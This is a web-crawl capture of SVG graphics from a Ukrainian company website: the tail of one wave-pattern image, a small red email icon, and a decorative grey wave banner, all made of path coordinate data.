84.372-116.01 103.037-129.624 93.557-388.474-83.265-485.963-149.843-8.997-6.373-17.533-11.949-23.435-15.809-49.849-32.591-104.014-27.215-166.709-21.049-67.392 6.68-143.825 14.152-238.156-20.401C82.303 329.324-95.158 52.022-96.859 49.171l2.443-1.553c1.819 2.774 178.96 279.61 292.287 321.139 93.66 34.323 169.681 26.872 236.857 20.252 63.225-6.266 117.883-11.548 168.563 21.506 6 3.878 14.124 9.477 23.533 15.827 97.207 65.918 354.795 242.397 482.776 149.94 25.84-18.586 67.48-57.784 115.77-102.879 112.77-105.88 251.57-235.058 309.64-224.026 4.42.794 8.58 2.597 12.18 5.263 28.13 21.154 63.72 81.22 101.31 144.701 45.76 76.866 93 156.643 126.41 163.049l.49.094c48.52 8.596 123.58-6.617 205.17-126.254a778.581 778.581 0 0076.98-148.91z M2075.62 313.973l2.77.531a946.18 946.18 0 01-77.86 171.28c-65.63 110.728-138.41 162.464-210.76 150.455-34.42-6.599-83.01-94.949-129.57-180.012-36.95-67.188-71.83-130.771-98.28-153.323-46.22-38.655-228.36 133.116-349.09 246.726-37.52 35.221-69.61 65.689-89.7 82.217-132.275 108.503-405.635-85.835-495.543-149.623l-16.89-11.928c-50.347-34.79-104.976-31.194-168.236-26.977-67.211 4.494-144.238 9.382-239.879-26.644-114.87-42.711-294.43-320.86-296.246-323.69l2.46-1.597c1.815 2.83 181.096 280.304 294.816 322.588 95.66 35.926 171.798 30.868 238.989 26.473 63.773-4.222 118.993-8.221 170.077 27.538l16.89 11.927c89.433 63.594 360.948 256.854 492.022 149.777 20.15-16.828 52.26-46.877 89.56-82.037 121.11-114.47 304.39-287.367 351.82-247.549 26.46 22.452 61.9 86.349 99.07 153.475 46.6 84.863 94.9 172.539 127.94 178.872 49.63 8.584 125.74-10.239 207.62-147.954a943.776 943.776 0 0078.02-170.525z M2071.25 336.324l2.85.546a1062.626 1062.626 0 01-76.64 186.759c-64.58 119.618-137.34 176.745-210.13 163.399-33.89-6.496-83.65-100.111-131.87-190.686-36.17-67.858-70.35-132.288-95.2-155.125-45.56-41.734-277.11 174.929-388.4 278.993-18.5 17.369-34.49 32.276-45.72 42.002-56.38 50.825-147.362 48.41-270.425-7.066-98.416-44.353-190.351-110.819-229.601-139.26l-10.3-7.356c-50.512-36.084-102.589-34.797-168.586-33.133-65.998 1.664-142.253 3.189-239.009-32.825C94.114 400.389-87.225 132.086-88.958 128.911l2.34-1.583c1.827 2.686 182.394 270.232 295.775 312.479 96.226 36.116 171.518 34.305 238.124 32.655 63.841-1.569 118.996-2.977 170.317 33.668l10.281 7.454c39.17 28.325 131.008 94.771 229.049 138.952 121.824 55.035 211.862 57.574 267.362 7.597 11.21-10.137 27.25-25.239 45.64-42.021 120.49-112.758 344.91-322.562 392.18-279.08 25.2 23.109 59.46 87.656 95.77 155.845 45.57 85.802 97.3 182.943 129.81 189.175 49.83 8.843 126.24-12.048 207.11-161.949a1059.948 1059.948 0 0076.45-185.779z M2078.16 360.836l2.84.545a1225.765 1225.765 0 01-75.86 204.826c-64.4 131.799-137.48 194.335-211.57 181.045-33.63-6.447-85.14-107.811-134.93-205.998-35.02-69.131-68.24-134.459-91.65-158.159a18.882 18.882 0 00-6.47-3.943 18.917 18.917 0 00-7.51-1.075c-32.17-.271-105.7 46.623-212.39 136.566-88.98 74.43-174.33 156.467-207.04 189.232-56.56 56.451-150.801 55.462-279.589-3.892-101.593-46.924-193.175-115.309-227.662-141.133l-3.565-2.615c-51.049-38.046-103.563-38.762-170.194-39.541-66.631-.779-141.153-1.749-238.672-38.641-113.72-43.048-297.05-306.205-298.97-308.911l2.356-1.683c1.822 2.687 184.873 265.181 297.552 307.826 96.949 36.681 171.784 37.609 237.691 38.453 65.907.843 120.144 1.584 171.903 40.174l3.564 2.614c34.408 25.708 125.794 94.055 227.112 140.824 127.667 58.835 220.674 60.401 276.324 4.486 68.95-69.12 342.73-327.084 422.03-326.621a21.651 21.651 0 0116.04 5.922c23.26 23.975 56.55 89.419 91.54 158.746 47.43 92.959 100.92 198.361 133.08 204.526 91.46 16.518 163.63-88.479 208.21-179.452a1222.745 1222.745 0 0075.83-204.121z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/uploads/2020/06/email-red.svg
body_size: 1003
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 11" fill="#e81310"><path d="M16 0.23108C16 0.228698 16 0.22658 15.9993 0.224198C15.9986 0.221816 15.9984 0.21586 15.9981 0.211757C15.9966 0.193382 15.9928 0.175252 15.9869 0.157759C15.9861 0.155377 15.9869 0.152862 15.9854 0.15048C15.9839 0.148098 15.9841 0.148495 15.9837 0.147436C15.976 0.128211 15.9657 0.110092 15.953 0.0935704C15.9502 0.0898646 15.9472 0.0865559 15.9441 0.0829825C15.9318 0.0683899 15.9178 0.0553229 15.9022 0.044072C15.9006 0.0428809 15.8993 0.0414251 15.8976 0.0403663C15.8803 0.0291637 15.8615 0.0202633 15.8418 0.0138968C15.8372 0.0123086 15.8326 0.0109849 15.8282 0.00966142C15.8075 0.00354908 15.7859 0.00029748 15.7642 0H0.235755C0.214067 0.00029748 0.192527 0.00354908 0.171753 0.00966142C0.167027 0.0109849 0.162571 0.0123086 0.15825 0.0138968C0.138506 0.0202633 0.11971 0.0291637 0.102349 0.0403663C0.100729 0.0414251 0.0993789 0.0428809 0.0977586 0.044072C0.0822413 0.0553229 0.0681845 0.0683899 0.0559006 0.0829825C0.0529301 0.0865559 0.0498245 0.0898646 0.0469889 0.0935704C0.0343457 0.110092 0.0240357 0.128211 0.0163381 0.147436C0.0163381 0.148495 0.0149878 0.149421 0.0145827 0.15048C0.0141777 0.151539 0.0139076 0.155377 0.0130974 0.157759C0.00716263 0.175252 0.00339984 0.193382 0.00189035 0.211757C0.00189035 0.215993 0.000675079 0.220095 0.000675079 0.224198C0.000675079 0.228301 0 0.228698 0 0.23108V10.768C0 10.771 0.00081015 10.7739 0.000945175 10.777C0.00133912 10.7853 0.00219556 10.7936 0.00351067 10.8019C0.00459088 10.8086 0.00553605 10.8151 0.00715636 10.822C0.00924048 10.83 0.0117646 10.8379 0.0147178 10.8457C0.0170132 10.8519 0.0191736 10.8581 0.0220091 10.8641C0.0257535 10.8719 0.029946 10.8795 0.0345666 10.8868C0.0378072 10.8921 0.0410478 10.8976 0.0446935 10.9026C0.0499285 10.9096 0.0555636 10.9163 0.0615717 10.9227C0.0660275 10.9275 0.0704834 10.9322 0.0750742 10.9367C0.0779098 10.9393 0.0800702 10.9423 0.0830407 10.9448C0.0860113 10.9473 0.0879017 10.9471 0.0900621 10.9488C0.108496 10.9633 0.129073 10.9751 0.151094 10.9836C0.15582 10.9854 0.160681 10.9865 0.165541 10.988C0.186842 10.9948 0.209033 10.9986 0.231434 10.9992C0.233054 10.9992 0.234539 11 0.23616 11H0.239265H15.7607H15.7638C15.7655 11 15.7669 10.9992 15.7684 10.9992C15.7909 10.9986 15.8131 10.9948 15.8345 10.988C15.8392 10.9865 15.8439 10.9854 15.848 10.9836C15.87 10.9751 15.8907 10.9633 15.9091 10.9488C15.9113 10.9471 15.914 10.9465 15.9161 10.9448C15.9183 10.9431 15.9213 10.9393 15.9241 10.9367C15.929 10.9322 15.9334 10.9276 15.9376 10.9227C15.9436 10.9163 15.9493 10.9096 15.9545 10.9026C15.9581 10.8976 15.9614 10.8923 15.9646 10.8868C15.9692 10.8795 15.9734 10.8719 15.9772 10.8641C15.98 10.8581 15.9822 10.8519 15.9845 10.8457C15.9874 10.8379 15.9899 10.83 15.992 10.822C15.9937 10.8154 15.9946 10.8088 15.9957 10.8019C15.997 10.7936 15.9979 10.7853 15.9982 10.777C15.9982 10.7739 15.9992 10.771 15.9992 10.768L16 0.23108ZM5.54226 5.01203L7.84553 6.95451C7.88842 6.99065 7.9431 7.01052 7.99966 7.01052C8.05622 7.01052 8.11091 6.99065 8.15379 6.95451L10.4572 5.01203L15.2522 10.5364H0.747367L5.54226 5.01203ZM0.47205 10.1387V0.735989L5.18444 4.70988L0.47205 10.1387ZM10.815 4.70988L15.5274 0.735989V10.1387L10.815 4.70988ZM15.1265 0.46269L10.3324 4.50606C10.3316 4.50673 10.3305 4.50712 10.3297 4.50792C10.3289 4.50871 10.3281 4.50977 10.3272 4.51056L7.99973 6.47342L5.67229 4.51056C5.67135 4.50977 5.67067 4.50871 5.66973 4.50792L5.66703 4.50606L0.872671 0.46269H15.1265Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/images/misc/banner.svg
body_size: 3958
content:
<svg viewBox="0 0 1920 932" fill="#f2f2f2" xmlns="http://www.w3.org/2000/svg">
    <path d="M1512.49 43.692c4.76.91 9.37 2.493 13.69 4.703 32.33 16.594 69.51 63.226 105.17 108.214 43 54.088 87.42 110.32 124.26 115.616 156.22 23.401 278.19-103.433 279.36-104.767l1.66 1.981c-1.27 1.316-124.15 129.221-281.87 105.637l-1.87-.358c-37.6-7.208-81.57-62.625-124.23-116.337-35.58-44.869-72.4-91.225-104.18-107.505-60.42-30.814-158.83 75.377-253.96 178.249-67.18 72.573-130.75 141.263-179.7 161.3-114.901 47.414-326.077-87.464-439.427-159.926-26.369-16.803-47.235-29.847-61.688-38.024-48.321-26.312-102.589-9.896-165.028 9.217-67.919 20.557-144.951 43.941-229.122 14.082-47.768-16.955-109.516-81.811-183.131-192.811-54.687-82.526-95.963-161.026-96.418-161.841l2.51-1.39c.358.796 41.555 79.177 96.26 161.603 50.35 75.873 122.773 170.739 181.632 191.587 83.422 29.508 159.806 6.312 227.195-14.139 63.441-19.024 118.298-35.848 167.721-9.428 14.589 7.995 35.417 21.24 61.866 38.162 113.469 72.9 323.325 207.213 436.89 160.375 48.43-20.031 111.72-88.257 178.76-160.649C1358 131.024 1449.99 31.71 1512.49 43.692z M1516.09 90.761c4.83.904 9.49 2.563 13.81 4.916 31.77 17.443 68.95 67.597 105.3 116.249 42.99 57.769 87.33 117.552 123.29 124.444l1.68.322c159.09 24.723 279.37-137.944 280.44-139.285l1.89 1.909c-.31 1.593-122.03 164.909-282.87 140.163l-1.48-.284c-37.04-7.101-81.82-67.277-125.13-125.52-36.02-48.178-73.3-98.351-104.33-115.443-57.62-31.683-162.01 76.971-262.81 181.875-65.47 68.032-127.75 132.24-171.93 152.764-118.919 55.205-335.266-83.777-450.853-158.662-22.587-14.649-40.575-26.042-53.149-33.096-48.693-27.495-102.915-13.333-165.725 2.897-68.145 17.89-145.354 37.653-232.065 7.1C144.243 233.979 81.72 170.196 6.89 61.646-49.547-18.924-91.676-95.616-92.135-96.426l2.517-1.375c.459.81 42.507 77.384 98.117 158.001 51.188 74.302 124.693 167.327 183.84 188.365 86.277 30.677 162.635 10.544 230.37-6.806 63.361-16.433 118.491-30.524 167.818-2.598 12.654 7.172 30.623 18.665 53.228 33.214 115.683 74.387 331.119 212.782 448.685 158.245 44.27-20.505 105.83-84.646 171.24-152.896 94.18-97.61 191.37-198.665 252.41-186.963z M2048.54 216.027l2.1 1.324c-1.21 2.023-120.23 200.521-283.78 174.802l-1.18-.227c-36.39-6.976-81.6-71.895-125.38-134.695-35.99-51.676-73.18-105.119-103.69-123.057-54.16-32.105-169.82 84.351-271.84 187.746-62.52 62.708-121.7 122.368-161.88 143.15-122.104 63.682-350.521-84.927-460.73-156.364-19.097-12.37-34.079-22.21-44.839-28.474-48.916-28.538-102.904-16.756-165.425-3.127-67.606 15.625-144.385 31.644-232.907.124-47.825-17.161-110.745-79.84-186.38-186.043C-43.796 12.133-86.385-62.734-86.844-63.54l2.529-1.462c1.677 2.986 170.928 299.169 284.348 339.459 87.911 31.506 164.508 14.838 232.042.12 63.052-13.732 117.392-25.753 167.514 3.426 10.761 6.264 25.841 16.122 44.938 28.493 109.064 71.013 336.275 218.98 457.404 156.135 39.76-20.759 98.8-80.24 161.29-143.263 102.74-103.461 218.71-220.985 275.29-187.597 31.03 18.348 66.81 69.572 104.63 123.956 43.46 62.329 88.16 126.74 123.56 133.526l1.09.208c161.35 25.402 279.56-171.51 280.75-173.434z M2055.34 240.519l2.23 1.148a582.91 582.91 0 01-79.22 115.738c-45.77 51.392-118.48 109.755-205.18 95.807l-.99-.188c-35.72-6.849-81.38-77.313-125.19-145.26-35.83-55.21-72.92-112.407-102.53-131.454-51.82-33.075-175.03 89.143-283.97 197.025-58.83 58.349-114.42 113.103-150.16 134.535-125.057 73.833-365.558-86.23-468.356-154.586-15.754-10.425-28.133-18.764-37.191-24.203-49.042-29.972-103.035-19.753-165.319-8.861-67.759 12.31-144.492 26.191-235.011-6.693C90.467 272.133-81.219-20.166-82.987-23.179l2.526-1.47c1.69 2.895 172.918 294.386 285.939 335.493 89.751 32.634 166.169 18.795 233.398 6.589 63.382-11.298 117.337-21.319 167.287 9.239 9.138 5.557 21.536 13.796 37.271 24.321 102.245 68.044 341.758 227.404 465.306 154.516 35.07-21.149 91-76.044 149.79-134.195 109.58-108.582 233.79-231.74 287.49-197.277 30.16 19.359 65.74 74.313 103.4 132.238 43.86 67.65 89.25 137.443 123.3 143.971l.88.17c85.43 13.702 157.3-43.999 202.55-94.871a581.66 581.66 0 0079.19-115.026z M2048.82 274.052l2.36.956a663.381 663.381 0 01-77.98 131.047c-65.02 83.689-135.79 121.875-205.39 110.444l-.79-.151c-35.16-6.742-81.68-81.207-126.63-153.257-35.97-57.24-73.03-116.802-101.64-136.484-49.13-33.784-186.92 97.474-297.57 202.925-55.71 53.154-103.91 98.989-134.82 118.939-127.065 82.167-371.405-81.271-476.137-151.693-12.635-8.464-22.663-15.119-30.122-19.77-49.371-30.912-103.118-23.596-165.342-15.086-67.355 9.238-143.696 19.673-236.035-13.938C84.464 306.546-89.846 24.834-91.64 21.974l2.416-1.45c1.696 2.842 175.94 283.836 288.862 324.816 91.688 33.285 167.619 22.872 234.641 13.772 62.66-8.125 117.028-16.027 167.307 15.462 7.459 4.652 17.469 11.404 30.201 19.886 103.979 69.573 347.626 232.375 472.993 151.091 30.68-19.793 78.64-65.472 134.75-118.551 116.96-111.289 249.78-237.862 300.92-202.886 29.14 20.086 64.76 77.057 102.49 137.352 44.54 72.071 90.83 145.588 124.62 152.066l.69.132c47.78 7.851 121.67-4.665 202.94-109.305a661.22 661.22 0 0077.63-130.307z M2057.55 287.32l2.76.529a779.289 779.289 0 01-77.58 149.906c-65.03 95.635-136.88 139.953-207.85 127.964l-.59-.113c-34.69-6.651-82.33-87.011-128.31-164.83-37.44-63.248-72.77-123.062-100.56-143.848-46.97-35.373-203.73 111.275-318.31 218.625-48.33 45.291-90.06 84.372-116.01 103.037-129.624 93.557-388.474-83.265-485.963-149.843-8.997-6.373-17.533-11.949-23.435-15.809-49.849-32.591-104.014-27.215-166.709-21.049-67.392 6.68-143.825 14.152-238.156-20.401C82.303 329.324-95.158 52.022-96.859 49.171l2.443-1.553c1.819 2.774 178.96 279.61 292.287 321.139 93.66 34.323 169.681 26.872 236.857 20.252 63.225-6.266 117.883-11.548 168.563 21.506 6 3.878 14.124 9.477 23.533 15.827 97.207 65.918 354.795 242.397 482.776 149.94 25.84-18.586 67.48-57.784 115.77-102.879 112.77-105.88 251.57-235.058 309.64-224.026 4.42.794 8.58 2.597 12.18 5.263 28.13 21.154 63.72 81.22 101.31 144.701 45.76 76.866 93 156.643 126.41 163.049l.49.094c48.52 8.596 123.58-6.617 205.17-126.254a778.581 778.581 0 0076.98-148.91z M2075.62 313.973l2.77.531a946.18 946.18 0 01-77.86 171.28c-65.63 110.728-138.41 162.464-210.76 150.455-34.42-6.599-83.01-94.949-129.57-180.012-36.95-67.188-71.83-130.771-98.28-153.323-46.22-38.655-228.36 133.116-349.09 246.726-37.52 35.221-69.61 65.689-89.7 82.217-132.275 108.503-405.635-85.835-495.543-149.623l-16.89-11.928c-50.347-34.79-104.976-31.194-168.236-26.977-67.211 4.494-144.238 9.382-239.879-26.644-114.87-42.711-294.43-320.86-296.246-323.69l2.46-1.597c1.815 2.83 181.096 280.304 294.816 322.588 95.66 35.926 171.798 30.868 238.989 26.473 63.773-4.222 118.993-8.221 170.077 27.538l16.89 11.927c89.433 63.594 360.948 256.854 492.022 149.777 20.15-16.828 52.26-46.877 89.56-82.037 121.11-114.47 304.39-287.367 351.82-247.549 26.46 22.452 61.9 86.349 99.07 153.475 46.6 84.863 94.9 172.539 127.94 178.872 49.63 8.584 125.74-10.239 207.62-147.954a943.776 943.776 0 0078.02-170.525z M2071.25 336.324l2.85.546a1062.626 1062.626 0 01-76.64 186.759c-64.58 119.618-137.34 176.745-210.13 163.399-33.89-6.496-83.65-100.111-131.87-190.686-36.17-67.858-70.35-132.288-95.2-155.125-45.56-41.734-277.11 174.929-388.4 278.993-18.5 17.369-34.49 32.276-45.72 42.002-56.38 50.825-147.362 48.41-270.425-7.066-98.416-44.353-190.351-110.819-229.601-139.26l-10.3-7.356c-50.512-36.084-102.589-34.797-168.586-33.133-65.998 1.664-142.253 3.189-239.009-32.825C94.114 400.389-87.225 132.086-88.958 128.911l2.34-1.583c1.827 2.686 182.394 270.232 295.775 312.479 96.226 36.116 171.518 34.305 238.124 32.655 63.841-1.569 118.996-2.977 170.317 33.668l10.281 7.454c39.17 28.325 131.008 94.771 229.049 138.952 121.824 55.035 211.862 57.574 267.362 7.597 11.21-10.137 27.25-25.239 45.64-42.021 120.49-112.758 344.91-322.562 392.18-279.08 25.2 23.109 59.46 87.656 95.77 155.845 45.57 85.802 97.3 182.943 129.81 189.175 49.83 8.843 126.24-12.048 207.11-161.949a1059.948 1059.948 0 0076.45-185.779z M2078.16 360.836l2.84.545a1225.765 1225.765 0 01-75.86 204.826c-64.4 131.799-137.48 194.335-211.57 181.045-33.63-6.447-85.14-107.811-134.93-205.998-35.02-69.131-68.24-134.459-91.65-158.159a18.882 18.882 0 00-6.47-3.943 18.917 18.917 0 00-7.51-1.075c-32.17-.271-105.7 46.623-212.39 136.566-88.98 74.43-174.33 156.467-207.04 189.232-56.56 56.451-150.801 55.462-279.589-3.892-101.593-46.924-193.175-115.309-227.662-141.133l-3.565-2.615c-51.049-38.046-103.563-38.762-170.194-39.541-66.631-.779-141.153-1.749-238.672-38.641-113.72-43.048-297.05-306.205-298.97-308.911l2.356-1.683c1.822 2.687 184.873 265.181 297.552 307.826 96.949 36.681 171.784 37.609 237.691 38.453 65.907.843 120.144 1.584 171.903 40.174l3.564 2.614c34.408 25.708 125.794 94.055 227.112 140.824 127.667 58.835 220.674 60.401 276.324 4.486 68.95-69.12 342.73-327.084 422.03-326.621a21.651 21.651 0 0116.04 5.922c23.26 23.975 56.55 89.419 91.54 158.746 47.43 92.959 100.92 198.361 133.08 204.526 91.46 16.518 163.63-88.479 208.21-179.452a1222.745 1222.745 0 0075.83-204.121z" />
</svg>